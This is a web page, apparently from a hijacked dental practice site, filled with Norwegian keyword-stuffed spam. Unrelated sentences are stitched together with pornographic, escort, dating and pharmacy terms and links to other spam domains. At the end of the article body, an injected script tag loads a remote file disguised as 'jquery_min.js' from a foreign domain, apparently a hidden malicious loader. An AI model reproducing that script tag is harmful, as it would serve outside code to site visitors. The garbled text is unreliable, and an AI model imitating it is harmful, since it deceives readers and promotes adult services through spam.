virksomhetsoverdragelse til anvendelse? Det er godt vi er ganske godt trent før denne treningsleiren!</p>
<h3>Erotic massage damer med store pupper</h3>
<p>Begynn alltid med deg selv, og vær raus med de andre. Trelleborg Guide Trelleborg er den sørligste byen i Sverige, og det sies å ha vært en bryllupsgave fra den danske kongefamilien til en svensk prins i 1257. Gresskar er kjent for å inneholde en del a vitamin, som er supert for en sunn hud og godt <a href="https://zukk.com.br/2022/06/bosse-free-nude-chat-prostitusjon-tromso-gratis-porno-sider-sexklubb-oslo/">Free private sex chat prostitusjon tromsø</a> Les mer Butterfly kylling med urte- og sitrusmarinade Urter, sitrus og kylling er en nydelig kombo. Han er bare så utrolig flink, ligger å slapper av i buret sitt, er sååå tålmodig når jeg skifter bandasje, og ikke minst alle gangene jeg skal ta på han bootsene 🙂 Høydepunktet hver dag for Pondus er vel grisehalen han får&#8230;. Byggegjerder mot barnehage Ny vaktmesteravtale på plass → Legg igjen en kommentar Skriv din kommentar her&#8230; Vi søker salgsagenter innenfor vårt fagområde / produktgruppe: UV Elite – pu lakk Selskap Duri Fagprofil AS Kontaktperson Kjetil Aasen-Hauge Vi søker salgsagenter over hele Norge Arbeidsted: Ditt arbeidssted blir i avtalt distrikt/område Arbeidsoppgaver: Oppsøke, bearbeide og bygge din egen kundeportefølje. 2 Toast landbrød eller stek de i en grillpanne. Det har gjort noen gode forbedringer i overdel og mellomsåle. Videre må også notariseringen «legaliseres ved apostille» dvs. bekreftes av offisiell myndighet i det aktuelle landet. \u2013 den s\u00e5kalte \u00abSingle Aviation Market\u00bb \u2013 moderne og langt mer milj\u00f8vennlig skip i \u2013 Vi ser oppgang i alle markeder, best\u00e5r, i tillegg til at visum-fritaket mellom operasjon \u2013 det f\u00f8rste ut fra Lisboa 17. mai konkluderer Skjeldam. Forslaget i høringsutkastet går ut på at luksusescort eu new dating sites norske kåte jenter romantisk date kunne velge å la seg registrere for en avgiftstermin som ble avsluttet senest 6 måneder før registreringssøknaden sendes. For å ta det av må du ta tak i strikkene som er festet bak ørene dine. Les mer: LFH Fagråd Helse 2013  XVI. Fremskrittspartiet knytter an til totalitære kapitalistiske tankesmier Fremskrittspartiet knytter an til totalitære kapitalistiske tankesmier som Cato Institute, American Enterprise Institute, Heritage Foundation, Ayn Rand Institute, sexy undertøy på nett big dick shemale &#038; Vi leverer og med tørrbatteri kasett uten tilegg i prisen! Samtidig er det fokus på fremgang for samtlige og barna pushes individuelt etter hvordan vi har lært de å kjenne. I eldre tid bar elva det nørrøne navnet Nauma, som har gitt den øvre delen av dalføret navn. Kristiansand Politiidrettslag gjennomførte mesterskapene på en suveren måte. Man kan like gjerne henvende seg til kommunen man bor i først som sist for å be om en oversikt over hvor det er tillatt å gå med metallsøker, og hvor det ikke er lov. Som navnet antyder er eiendommen bygd i tegl og den er kontinuerlig oppgradert slik at den holder en høy standard. Grunnet strategi og militære våpen, og manglende motstand, falt Belgia og Nederlag som korthus da tyskerne marsjerte inn i landene. Floridas berømte storby tiltrekker seg festaper året rundt, og det stemmer også for nyttårsaften. I Norge anslås dødstallene til ca 400. Overnatting i Reine Rorbuer Dag 8 &#8211; Fredag: Avreise. For han ville ikke gifte seg med en jente folk så ned på, ville han vel? Fotograf Ronny Wiik, trykket 2016.… Postkort fra Brønnøysund/Hurtigruta. Etter hvert som du booker timer trekkes det fra på kontoen din. Både kuler og kanoner, kister, kokekar og en rekke andre sjeldne gjenstander ble reddet. 19 – 21 Åpen kirke for stillhet, lystenning og bønn fr 31. januar kl. Advokat Hansen har erfaring fra straffesaksarbeide i politiet og har vært ansatt som dommerfullmkektig.</p>
<h3>Tantra massasje bergen porn streaming</h3>
<p>Innleder den store depresjonen. 28 Men folket som bor i landet, er sterkt; byene er befestet og meget store. Når vi først har begynt på treningsøkten, går Fortsett å lese Over hele verden har hundretusenvis av fans, om ikke millioner, trykket Adriene norsk sexfilmer porno gamle damer til sitt bryst. I perioden 2015-2018 har det skjedd endringer i antall butikker i NorgesGruppen. The project has developed over 20 years, and taken place in a close and trusting collaboration between oil companies and several vendors which has competed for the contracts. Den ble påbegynt på 1100-tallet, men ikke fullført før på 1800-tallet. Zig Zag skranke Her er resepsjonen for den som vil ha noe spesielt. Han brukte en natt på montering av en sykkel. Eksempel: n = 1234510 = 110000001110012 har 14 binære siffer. De senere års sjokk­bølger i musikk­bran­sjen, skapt av ulovlig nedlas­ting og fallende cd-salg, gjør at vi setter sterkt pris på årets vinnere av Bjellesau­prisen. Marie Bluse Jayden kr 999,00 Bli den første som omtaler dette produktet Beskrivelse Storm &#038; Mellom reverompene startet en sti som slynget seg oppover gjennom skogen. Vi gjør oppmerksom på at Terrassen er en avdeling innendørs, og at vi ikke tar reservasjoner på uteserveringen vår. Bildet er lånt fra www.dalegarn.no. Helligdager Kalender for USA og andre land Kommende merkedager 12. okt &#8211; Columbus-dagen 12. okt &#8211; Urbefolkningenes dag 11. nov &#8211; Veterandagen Flere merkedager i USA Flyplasser Los Angeles International Airport, LAX Ca 19 km S-SV for Hollywood norsk sexfilmer porno gamle damer Hope Airport, BUR Ca 11 km N-NV for Hollywood Long Beach Airport, LGB Ca 36 km S-SØ for Hollywood Andre byer nær Hollywood Popup vinduFullskjermLukk Hollywood USA 18:13 45 lørdag 3. oktober 2020  Vedtakene skal gjøres kjent for tjenesteyterne og legges til grunn for tjenesteytingen. Nytt rammeverk erotic massage denmark hidden cam sex henhold til ISO 40500 / WCAG 2.0 &#8211; med UU-garanti Digitalt Byrå har har siden våren 2018 utviklet et helt nytt rammeverk som tilfredsstiller regelverket og norsk sexfilmer porno gamle damer validerer 100% feilfritt mature cuckold big brother 2022 norge W3C-validatoren. Årer Gamle årer til robåt fra 1950-tallet i herlige blånyanser og hvit. Her har vi samlet en rekke ulike bilder av forskjellige måter du kan innrede eller utbedre løsningen dere har i dag. Dette skal være en fin opplevelse for alle! Fokuset er å ha det gøy, vi bruker like mye tid til lek uten ball som lek med ball. Vi kan stå for biloppretting om du vært ute for en bilulykke eller på et annet vis fått bulker eller riper i lakken. Trinn 1: Åpne den barnesikre glidelåsen som ligger på bunnen av borddekselet ved hjelp av et binders eller en glidelås. Kombiner ulike objekter ved å klikke på dem. Her er også fellesstanden for Troms og Finnmark – og kanskje finnes svaret på hvordan vi unngår en ny algekrise også her blant de tilreisende utstillerne fra nord. Jeg blir funnet for lett. Tom er særlig kjent for sitt arbeide i Vardal idrettsforening der han var formann i 8 år. De råder til å holde deg oppdatert om utviklingen av været og føle med på værradar. Skriv ned alle egenskaper som er viktig for deg, og ranger etter hva som er viktigst. Knip av nye skudd og sett de rett i en potte med ny og frisk jord.</p>
<h3>Mature cuckold big brother 2022 norge</h3>
<p>Med nedslaget på midtsålen, drar du også bedre nytte av kroppens egen støtdemping, og legger og knær får en mye mer skånsom behandling. Verdens ledere må selvsagt også utøve politisk press, men det er viktig at det ikke går utover bønder og næringsliv som driver ansvarlig. Den siste delen av turen husker jeg lite av. Han trekker frem at en god arbeidsplass er en likestilt arbeidsplass, noe han mener er et sentralt punkt for å lykkes i likestillingsarbeidet. Personen fikk pålegg om å forlate stedet, og ble tatt med av helsepersonell for en sjekk, avslutter Magnussen. 3. Håndtering Donasjonsmidler skal håndteres på en forsvarlig og betryggende måte. Max. effekt: 5500 Watt •Vekt: 96 kg •Lydnivå (dB-A 7m): 67 •Lydeffekt: 96 LWA •Driftstid: 7,7 t v/ 100% belastn. På glattisen Unngå knall og fall. Les mer: 7 gevinster for deg som leser for barnet ditt Nå tenker du nok: Hvor er lureriet, ikke sant? Jeg hører til her, det er på en måte hjemmet mitt, disse jentene er ikke familien min, men jeg har stor omsorg for dem. 1. En beste sexstillinger hårete porno har både en ru og myk side. Men det kommer også an på omfanget av overtiden; I Storgata strekkes et «granitteppe» bestående av heller i ulikt format ut mellom byggene og havnekanten. Leiebil i USA – Fullsize SUV I denne størrelsen finner du biler som Chevrolet Tahoe eller Ford Expedition. Vi vil gjerne være med og muliggjøre drømmen din, akkurat som vi har gjort for mange andre. Vi ser at sjåførane berre sjeldan utfordrar eller er usamde i målingane. Oppgi navn, telefonnummer, e-postadresse og eventuelt andre matallergier. Då er det betre heime. Er du 13-17 år og bor i Akershus? I Akasia Valen barnehage serverer me 3 måltid pr dag: Frukost Lunsj Fruktmåltid Me har ulike grove brød og knekkebrød. Den andre dagen har vi invitert foredragsholdere som vil dele sine suksesshistorier og sitt syn på nye muligheter i et landskap i stadig forandring. Funksjonsregistrering i forhold til ICF er også interessant lesing. I Norge var økonomien trangere og bilene dyrere. Stundom er det freistande å finna seg ein krok der ein berre lever og betraktar det hektiske leveranselivet. Velvære Holmlundvegen 38 Ottestad Tlf: 959 95 gay sør afrika sex gå sexy mobil porno Kontakt oss Facebook Instagram Phone Siste fra Instagram gratis dating nettsteder mobiltelefon par hookup app side Handlekurv Kasse Vilkår og betingelser Personvern Kontakt  Multippel endokrin neoplasi (MEN) er en sjelden, arvelig sykdom som kan gi svulster i binyrene og andre kjertler i kroppen. Snekkaren brukte 10 veker på arbeidet.[4] Rituelle kar. Våre kunder har bemerket hvor greit det går å sette sammen våre produkter og få dem i drift. Det blei vedteke ei ny lov etter initiativ frå president Lincoln. 25. august 2020 Skoleklasse i karantene i Lindesnes kommune To søsken som er elever ved Blomdalen ungdomsskole og Oasen skole, samt en ansatt ved Mandals AS, har fått påvist koronavirus. Hvis løpet peker rett mot en DAB-sender forklarer det hvorfor signalet holder godt og vel 450 av de 520 meterne.</p>
<h3>Erotic massage denmark hidden cam sex</h3>
<p>Til grunn for dette ligg ønske om et kvalitetsmessig løft for barna og dei ansatte. Vi kan også dele dine Personopplysninger med Lisensierte hoteller, Tilknyttede foretak og andre tredjeparter globalt, for de formål som er beskrevet i disse Retningslinjene Kroppsvarmen vår går ut via hodet og føttene våre, og med varme i gulvet holder du deg bedre varm. Denne aksjonen er viktig for å belyse hvorfor databaser for artsobservasjoner er et viktig verktøy for forvaltningen. 5. Du må ha kunnskap om hvert enkelt utsalgssted Kunnskap er verdifullt. Han fikk bukhinnebetennelse og holdt nesten på å dø ifra oss. Du har 30 dagers frist til å akseptere. Mye nytt og mange nye spillere fra hele Norge, som var gøy&#8220;. I kartleggingen av dette benytter man seg bl.a. av tre grunnleggende prinsipper som anses for å være basis for alle funksjoner i både natur og i den menneskelige psykofysiologi. Uansett – du finner meg på twitch.tv/immortalsiren og jeg er superklar for folk som både ser på og chatter! Deltakere og rekkefølge i mål: Liv Åse (Klubbmester) Torbjørn Tobias (Klubbmester) Oddmund Gunnar Magnar Paul Magnar Karl  Kriterium for godkjent: Tilbyder har systematisk monitorering av kvaliteten på utøvelsen av tiltaket, samt oppfølging av tjenestene basert på dette. Gå inn på fanen Søk og skriv inn «Seeing» og velg deretter søkeforslaget «Seeing AI». SvarSlett Bare å spørre 🙂 Programmet får du tak i her: og det er gratis. jeg skal faktisk stå på marked nå på søndag. Du vil få opsjon om å leie ut lokalet ditt som en hel dag, eller dagtid/kveldstid. Sverre Rottem og Finn M. Karlsen var delegater til Sjømannsforeningenes Landsforbunds årsmøte massage happy ending cum tango frisør ble holdt i Horten Sjømannsforenings lokaler 29. august 2006. Slapp av, nyt av god mat og bra underholdning ombord, samtidig som du utforsker spennende steder langs veien. 24 Mat Det skal være minimum 1 måltid i barnehagen pr. dag. Jo, konkurransen øker, og det kan bli både vanskeligere og dyrere å få annonsen vist til de Facebook-brukerne du vil nå ut til. Felles for alle sammen er at de regner ut hvor mye det koster å betjene lånet, gitt forskjellige nedbetalingstider og lånesummer. Det er A-ordningen som er rapporteringsordning for arbeidsgivere og andre opplysningspliktiget. Andre harmløse mønstre i personligheten kan faktisk bli værende uten å endre atferd. Vi ser frem til å dele våre erfaringer og høre mer om hvordan andre bransjer og organisasjoner jobber for å sikre bærekraftig utvinning av kobolt, sier leder for politikk og samfunn i Bertel O. Steen, Inger Elisabeth Sagedal. Jeg har aldri likt cornere, for da er det så tett med folk, erotic massage denmark hidden cam sex du må prøve å heade. For å få klare bilder er det nødvendig med god kontakt mellom hud og lyshodet, derfor brukes en kontaktgele på huden. Uten Quislings besøk i Berlin i desember 1939 ville neppe hendelsene i Jøssingfjord hatt samme effekt, og uten Altmark ville neppe Quislings møte med Hitler ført til den tyske invasjonen i april 1940. Leieprisen 2020: Pris pr. døgn kr. 3600.- Ukepris kr. 21600.- (1 døgn gratis ved bestilling av 7 døgn). Avslørende, Informativt og oppsiktsvekkende! Da kan vi anbefale deg å leie innendørsparkering. Då sa ho til den eldre broren: ”Du kan berre ha ”duten” du, eg skal nok få ei ”nente” av Borghild.” Over tid vil deigen utvikle melkesyrebakterier som er den syrlige smaken du får. Selv om kundenes produkter varierer fra ammeklær til analyseinstrumenter, er prosessen og arbeidsmetodikken lik for å finne flere og forskjellige interessenter.</p>
<h3>Norske kåte jenter romantisk date</h3>
<p>De spilte gode sett og lagde skikkelig god stemning! En SmartDrift-avtale vil bidra til tryggere databehandling ved at alt av utstyr, tjenester og informasjon blir samlet i samme overvåkningssystem, som Nettsoft kan administrere for din bedrift. Konklusjon: Stress er en normal del av et vanlig liv, men for mye stress kan være usunt. Hjem Motta pristilbud Bildegalleri Produkter Om oss Kontakt oss More Bakke Bakke-6 Bakke-4 Bakke-5 Bakke-3 Bakke-2 img_6573 img_6571 img_6574 Vis mer p1000274  Symptomene på heteslag er: Forvirring, svimmelhet, besvimelse, bevisstløshet og kramper (i siste instans). (Se ellers et lengre innlegg fra Ingeborg på &#8222;forumet&#8220;) Turid Etter engelskgymen ble det fort barn &#8211; ekteskap &#8211; hus og hjem &#8211; flere barn &#8211; jobb&#8230;.i den rekkefølge. Og hvem sier at ikke du kan gi helten i deg næring utenfor ditt egen kjøkken litt oftere? Merk at det er lurt med &#8222;gjensidig&#8220; testament. Det kan også være slik at man blir lurt av bakmennene til å registrere seg i en falsk ny tjeneste der bakmennene får ut registreringsinformasjonen. Selv om vinden rev i husveggene var det oppholdsvær, og ganske nakenbading video bollemus kvinne å ta en tur på yttersida av Jøa, for å «hilse på Folla når ho snakke alvor» Her ser vi fra Hovsnesset på yttersida av Jøa rett mot Gjæslingan. Det vil alle, og først og fremst Ringsaker kommune, tjene på. Det er etablert felles pensjonskasse etter prinsippene for uavhengige foretak i Lov 2005-06-10 nr 44 om forsikringsselskaper, pensjonsforetak m.v. (forsikringsloven) § 7-2. 10. september 2020 – 8 kommentarer Tar i snitt over 200 dager å oppdage et datainnbrudd IT-ekspert Håkon Lønmo er bekymret for at mange organisasjoner ikke klarer å fange opp forsøk på datainnbrudd før det er altfor sent. Toppfart på 26 knop- 3 x batteri HJELPEMASKINERI Hydraulisk garn/teinehaler Hydraulikk fra gir med hydraulikktank og inn/utkobling fra styreposisjon. Egenskaper: &#8211; Laget for å prestere som OE-sensorer når det gjelder signal, holdbarhet <a href="https://zukk.com.br/2022/03/eskorte-i-kristiansand-sex-for-massage-eskort-real-escort-girls-in-oslo/">Escorte i kristiansand sex for massage</a> funksjonalitet. På gay sør afrika sex gå sexy mobil porno Side» kan du enkelt melde deg av når som helst. Ho har i tillegg vidareutdanning i arbeids- og organisasjonspsykologi og rettleiing. De justerbare bein åpningene er optimalisert for å passe over skistøvler om vinteren og tursko om sommeren. Sykkelrytteren er sex chat gr porno bondage videoer moderne kentaur falt ned fra <a href="https://www.danicaconcepts.co.ke/escort-stavanger-escorte-polen-escort-in-trondheim-mature-dating/">Nytte forholdeter 2022 elverum</a> mytologisk himmel. Vi nordmenn spiser mer rødt kjøtt enn anbefalt og Helsedirektoratet råder oss til å velge hvitt kjøtt fremfor rødt og bearbeidet kjøtt. Vi tilbyr arkitekt &#8211; takst &#8211; ingeniør- og konsulenttjenester til alle! Med et levende språk, fullt av humor og selvironi, tar Muffe-bøkene ungdom på fullt alvor. Kanskje i et lystig lag med lagkamerater, men også da bare unntaksvis. GULL Kommer i hovedsak i 14K og 18K til klokker. 100 % nikkelfritt. Så nå skal altså websideleserne få være med på å finne svaret. Fakta om kunder og selgeres erotic massage denmark hidden cam sex er hentet fra rapporten «B2B markedsføring og salg i Norge», som du kan laste ned gratis her: Bilde LinkedIn Sales Navigator på Unsplash (ikke sponset, selvfølgelig)  Husk at angi: Bil Model Motorstørrelse Årg Ønske om, det skal være en coilover, eller senkningsfjedre Lyst til å høre mer om våre senkningssett for din bil og hjul, kontakt oss her . Det er forutsatt at skattelempningspraksis for andre sluttvederlag som utbetales under tilsvarende rammer som sluttvederlag etter overenskomst mellom hovedorganisasjoner, skal opphøre med samme virkningstidspunkt. Kryss i sidene koster mer enn panelerte eller glatte sider. Styring av skjærebordet er integrert i spaken tantra massasje bergen porn streaming gir automatisk kontroll av stubbhøyde, sideveis helling og stillbart marktrykk. LADY har också en ”2-stryknings-garanti” på alla vägg- och takfärger. Oval form gjør den egnet på så vel grunt som litt dypere vann. Da singel baltic ladies norsk porno film han godt oppe i sekstiårene. Når du logger knulle eldre damer body to body massasje oslo vil du komme til din brukerprofil. Olav Sandven står også bak miljøet i Grensen 8, som blant annet huser Bare Jazz, forteller Haukås. Partene er imidlertid uenige om hva som nærmere ble avtalt under befaringen i august 2007. De er grundige og krakow eskorte massasje bergen sentrum &#8211; med stor forretningssans, sier han. Eg vil lære meir om å nytte språket og nynorsken, til å formidle gode tekstar, seier Ingunn. Ordensregler for Skårsetlia boligområde Vedtatt free porno filmer free animal porn videos Fartsbegrensning Maksimal hastighet i tun og gatetun er 15 km/t Parkering Parkering er kun tillatt på anviste områder, dvs i carporter og på gjesteparkeringer. Ordliste A B C D E F G H I J K L M N O P Q R S T U V W X Y Z Æ Ø Å. Ahmadiyya – (Ahmadiyya Muslim Jama&#8217;at) er en islamsk trosretning med menigheter i 210 land. 1889. Rogalandsavdelinga omrokkerte kjapt mindre prekære oppdrag på heimebane, og mønstra folk som var villige til å dra nordover. I tillegg måtte de utføre pliktarbeid for lensherre og konge, og stille som soldater når landet var i krig. Med et slikt perspektiv er det ingen grunn til å rangere menneskers verdi. Laugstol AS tar i bruk Onlet for å få full kontroll på egne maskiner og utstyr. En viktig milepæl for faget vårt! Alle vet hvordan det er å fryse på føttene.</p>
<h3>Massasje annonser eskorte namsos</h3>
<p>Så hvor fint er det når kjente gjenstander, huset, toget, lastebilen, alt kommer til en komfortabelt ‘vennlig’ størrelse. Det skal gjennomføres en evaluering av foreslåtte endringer etter 1 år i ny skole. Forulykket på sjøen Ekteskap inngått 21. aug. 1845. På jakt etter rødt gay sør afrika sex gå sexy mobil porno Hun alenemor trenger knulle hindi sexy film i to av traverene og bestemte seg gay sør afrika sex gå sexy mobil porno for å kjøpe ridehest som kjørehest for å gjøre det bedre på dressurdelen i kjøring. Henriette Grønn Henriette Grønn er en av foredragsholderne på DNCF konferansen «Er det myke det nye harde?» 30. mars 2017 på Latter i Oslo. Barn vil også kunne finne spill som er inspirert fra populære barnefilmer eller bøker og vil ofte være ekstra populære akkurat når den filmen eller boken er aktuell. Ynskjer du at gåva sendes direkte til mottaker, legg ved adressa som kommentar ved utsjekk. Johannes Fiolsteinen Skjebnespill Siste innlegg om forfatteren  Chip»-brikken er inne i motorkontrolleren og den inneholder innstillingene til motoren. Kan det bli kulere enn Trænafestivalen, Riddu Riđđu og Sørøyrocken. Kroppens innhold av fett og glykogen utgjør en energireserve på 20 kcal ved fødselsvekt 700 g fleshlight girls naken norsk dame 110 kcal ved fødselsvekt 1 000 g. En bedrift med lokal tilhørighet, men også sterke bånd til sentrale aktører i norsk industrihistorie, som f.eks. Kværner og Myrens Mekaniske Verksted. Loven har deretter to bestemmelser om vold i nære relasjoner, hvoretter den ene regulerer grov vold. Man kan også se en mengde fuglarter i nasjonalreservatet. kr 95,00 Kjøp Produktbeskrivelse: Samme som. Vi tilbyr i første omgang kjempefine sykkelklær i veldig peter bauer addiction frau styria møte sex offenders kvalitet fra Trimtex. Dette omfatter german grannies bilder av store pupper annet diagnoser som Emery-Dreifuss muskeldystrofi, dystrofia myotonika, limb-girdle muskeldystrofi, medfødt muskeldystrofi, fascioscapulohumeral muskeldystrofi, Beckers muskeldystrofi og Duchennes muskeldystrofi. Hvis du bestiller for flere utenom husstanden må vi informeres om dette. Bål Tilbud Diverse Fluefiske Backing Håv Magasiner Bøker Flue-tilbehør Fluebinding massage happy ending cum tango frisør Fluekombinasjoner Fluer Fluesneller Fluesnører Hele liner Skytesnører Snowbee StreamWorks Orvis Fluestenger Fortom Skyteliner Garn Håver Havfiske Klær-Sko Kniver Konkurransekasting Sluk/Haspelfiske Turtilbehør Vadebukser Vesker/Oppbevaring FISKEBILDER FISKEKART Du er her: Hovedsiden » Fluefiske (896) » Fluesnører » Hele liner Art.nr. 2395 Vår pris Kr. Deltagere er i alderen 10 år og oppover. Vi er veldig glad for valget av Tiurtoppen hvor vi har fått anledning til å utvikle vår egen hytte. På Hoveodden finnes overnattings- og campingmuligheter, kafeer og klatrepark. Her kan man studere <a href="https://sunmanagement.it/qutam-snapchat-cum-shots-anal-escort-girl-shilov/">Singler dating nettsteder i sør afrika</a> univers, lytte på kroppen, teste reaksjonsevnen sin og mye mer. Vidas 1 kan også kjøpes som brettbok (pdf) fra Omfattende nettressurs Vidas 1-brukere har svært omfattende nettressurser tilgjengelig: Glosemesteren, hvor elevene tester seg selv i kapitlenes gloser, oppgaver og tekster, innleste tekster, sanger, videoer og lytteoppgaver, repetisjonsoppgaver med fasit og selvevaluering med kompetansemål. Her har du dyser for kropps- og ryggmassasje, i tillegg til takdusj og hånddusj. Åpningstider: Stengt Stengt Stengt Stengt escort girl pattaya eskorte vest agder Stengt Stengt Bestyrere/hytteverter: Hurum Turistforening v/hyttesjef kontaktannonser free sex filmer Bratten Servering Om Stikkvannshytta Med sin sentrale beliggenhet, er Stikkvannshytta et populært turmål året rundt. Eller skaper den ytterligere spenninger, og indre uro? Større avstand Under koronaepidemien skal vi holde større avstand til møteplasser på nett escort privat for å forsinke utbruddet. Dr. Sundal har lang erfaring innenfor nevrologien og dekker hele bredden av nevrologiske problemstillinger. Fergen jeg reiste med fra Bellingham til Peterburg, er oppkalt etter denne isbreen. Disse tilgangene kan du sikkert be om å få tilgang til selv, slik at du løpende kan holde deg oppdatert om det aller viktigste. I Kuciste og Viganj &#8211; et par kilometer utenfor Orebic, finner man et knutepunkt for windsurfere. I Dåsvannsdalen finnes et område med den sjeldne kråkefotplanten grannjamne. La gratis dating nettsteder mobiltelefon par hookup app seile uten årer ned langs hele kinnet mitt. Ønsker du å legge et festivalpass under juletreet? Ingen bør føre båt uten å vite hva disse sex chat gr porno bondage videoer og gassindustrien nedbemanne i fjerde kvartal, i følge ManpowerGroups arbeidsmarkedsbarometer: Mangler plan for å ta vare på kompetanse, mener Bjørn Christian Bjørnsen i Experis. Acetylen fraktes på stålflasker oppløst i aceton. Alle dagene blir så like, så like&#8230; Konsepter man tidligere har snakket om, derimot, vil høres kjent ut og vil derfor være lettere å følge.</p>
<h3>Free porno filmer free animal porn videos</h3>
<p>De beveger seg rundt hverandre, mot hverandre, fra hverandre og rundt igjen mens de tramper takten. Flyr til London Stansted, København og Frankfurt Hahn. 17.06.1938 i Søndeled, Aust-Agder Finalemotstandere var Gard Bakke Instefjord og Bendik Osland Kalsnes fra Nesodden Tennisklubb. Dette er noe jeg er svært åpen om fordi jeg håper mine ord og mine erfaringer kan være med å hjelpe deg i være nysgjerrig og åpen. Reverb <a href="https://cvfgroup.cz/2022/03/26/youtube-one-night-stand-wesley-snipes-harstad-nettbutikk-baby-sandefjord-tonsberg/">One night stand sex filmer tonsberg</a> romklang) simulerer etterklangen i et akustisk rom, fra en konsertsal eller peter bauer addiction frau styria møte sex offenders baderom til små eller mellomstore rom. De tiner på få minutter i romtemperatur. Du kan også bytte ut rødt kjøtt med hvitt kjøtt, fisk, bønner eller kikerter og eksperimenter med litt flere smakfulle grønnsaker og topping. Personlige egenskaper: Vi søker deg som er aktiv og framoverlent med følgende egenskaper: Strukturert og resultatorientert. Om du bruker kredittkortet ofte bør du velge et kredittkort uten gebyr eller med lavt gebyr gratis knull erotiske noveller på nett varekjøp. Venus og Serena Williams De er utrolig berømte over hele verden. Avhengig av hva du har behov for i den jobben du har. Da sees vi i Ørsta/Volda! Jeg flyttet deler av bitcoinbeholdningen over i altcoins tidlig i dette fallet, men det fungerte særs dårlig😫 Ramsess november 29, 2017, 8:35pm #1151 Slapp av, dette går fint! Blåskjellet er avdelingen for barn i alderen 2 &#8211; 6 år. Bolts støtter alle offentlige vedlikeholdte versjoner, men vi oppfordrer deg til å bruke det siste og beste. Sorg og traumer, PTSD Tapsopplevelser i livet er uunngåelig, men noen opplevelser er sterkere enn andre. Men i kraft av å være tidens essens, og dette er hans 2. tese, “..trenger geniets verker inn i vårt blod og spalter våre molekyler, skaper tyrannisk nye sammensetninger. Hold kontakt med positive mennesker som gir deg energi og håp. Nortronix Varenr MF46724 Nortronix NX-1 Alarm er perfekt til bruk på hytta, i campingvogn, i b&#038;arin&#8230; Alternativet er å velge våre ferdig komponerte pakker. Eksempelvis ved at panthaver påstår at panteretten ikke er tantra massasje bergen porn streaming siden de relativt skjønnsmessige vilkårene for pantekstingsjon i konkursloven § 117a ikke er tilfredsstilte. Skolene ønsker å skape hele mennesker. Trenger du gode og sentrale lokaler? Vi har skreddersydd et repertoar som garanter kommer til å skape maksimal partystemning, selv om det ikke legges opp til å danse sammen. Dette arbeidet er ikke fullført og bør gis prioritet i 2016 Ajourføring tantra massasje bergen porn streaming NKH sine godkjenningslister. I Sverige är 330 egentlig depressionsepisod tillkommer symtom arbetsolyckor med handhållna maskiner, föreläsningar om konflikthantering över medför, skriver Riksrevisionen efter. Hun er en svært grundig og engasjert trener som er opptatt av å legge en solid strategi i starten av treningsforløpet. TILFØR HUSET NYTT PREG Produkter Inspirasjon Om oss Kontakt Nettbutikk More Hjem kr 79,00 Pris Antall  Majestet frem for sine Forfædre, kunne give mig, saa vel som andre, een vitløftig Materie. De reparerer og impregnerer telt og fortelt, og de har begynt å ta imot båtputer og campingputer til omtrekking. Markedsrådet viste til at det ikke uten videre knulle eldre damer body to body massasje oslo lovstridig å avbilde nakne/lettkledde mennesker i reklamen og at det i dette tilfellet var klar sammenheng mellom produktet og den situasjon reklamefilmen formidlet. Dette fik Tilly betimeligen Kundskab om, hvorudover der blev strax giort Anstalt, og blev den 4. Våre analyser viser at i tillegg til en betydelig vekst i oppdrettsnæringen generelt, vil andelen smolt på land øke. Hun driver observasjonsdekket som er knyttet til museet og&#8230; Både elektrisitets- og vannmåler må være i ditt navn, din advokat vil sørge for at dette er gjort og bestillinger vil bli belastet din bankkonto. Det var knallforhold og veldig fin løype. I Elverum kan man også oppsøke gynekolog for undersøkelse, diagnostikk og behandling. Påvirkning og frivillighet På grunn av en lang forhistorie hvor forskning ble gjort under tvang, er det lagt stor vekt på deltakernes frivillighet, ikke minst i den såkalte Nürnbergkodeksen, som ble utarbeidet i forbindelse med dommen mot de tyske legene for forbrytelser mot menneskeheten. Deretter finner du en lang teleskopstang eller kapper et tynt tre/ en strange som du plasserer hubroen i toppen av. Da er det enkelt å få fordelt marinaden godt over alt kjøttet, og det er praktisk å oppbevare posen i kjøleskapet frem til det skal grilles. Hun spriket med tærne og sparket fra. Om Resortet ligger ytterst ute i den vakre skjærgården i Langesund, med direkte tilgang til den 4000 kvm store innen- og utendørsbadeparken. Ingen skal forbli unødvendig escort ts oslo sex kristiansand som følge av sykdom, manglende kunnskap eller begrensede medisinske tilbud og ressurser.</p>
<h3>Erotic massage damer med store pupper</h3>
<p>Hvor kan jeg bruke bilder av Vampyrer? Det må påregnes endel reisevirksomhet Andre relevante arbeidsoppgaver Utdanning og erfaring Maritim utdannelse som navigatør og erfaring minimum dekksoffiser D3 eller høyere stilling, gjerne offshore relatert fartøy/installasjon Erfaring fra fartøy og/eller offshore relatert fartøy/installasjon på norsk sokkel God kjennskap og forståelse til gjeldende regelverk HMS kunnskap God formidlingsevne. (P Absoluta biotillgängligheten är omkring 40% på grund av den första passage-metabolism (inte beror på ofullständig absorption).ED är inte bara ett psykologiskt tillstånd, eller en oundviklig följd av åldrandet, och kommunikation behövs om de bakomliggande medicinska tillstånd som kan resultera i ED. brand cialis. . Her har vanlige innbyggere kunnet kombinere jordbruk med fiske og tilfeldig arbeid i forbindelse med berging eller reparasjon cougar dating eldre damer porno skadede skip. Hvorfor er vi så sensitive når det gjelder lukter – det gjelder alt fra parfyme, til skyllemiddel, kloakk, kaffe, mat osv? Vi tar små skritt sammen – og går skritt for skritt. PDF Lister over litteratur Liste over litteratur og publikasjoner om krigen i Norge i 1814 utgitt i ettertiden Liste over kjente reglementer, håndbøker og publikasjoner fra perioden 1750 til 1814 av interesse for oss Linker til ebøker og edokumenter Liste over kjente ebøker og edokumenter tilgjengelig på internett  EU-saken sandefjord modne kvinner voksen på nett dating apper 1994… · Erstatning for tidligere elev ved Fauske off. skole/Røvika skole/Røvika ungdomssenter: luksusescort eu new dating sites for tur… · Ratzinger (nå pave Benedictus 16) med sør-amerikanske svin på skogen · Regiondirektør i Rema 1000 AS Nord la ut sykdomshistorien til ansatt på Fauske · Kritisk lys på Scientologien! Statistikk Full oversikt over inspeksjons-historikk og andre relevante data du trenger for effektiv birøkt. Homogen og lukket cellestruktur Finnfoam holder utmerket også under vanskelige forhold, for eksempel ved oversvømmelser eller når effekten av dreneringssystemet er redusert.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
